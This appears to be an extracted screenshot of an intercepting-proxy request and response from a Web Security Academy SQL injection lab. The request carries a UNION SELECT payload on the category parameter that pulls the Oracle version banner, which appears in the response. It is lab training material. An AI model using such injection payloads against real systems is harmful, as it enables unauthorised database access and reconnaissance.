 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/1.1
2 Host: 0a960028031b9c28c09f293800de0068.web-security-academy.net
3 Cookie: session=7yyzpASQRY3CLSzL6grUgWAev7LQ4oL4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
Back to lab description
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production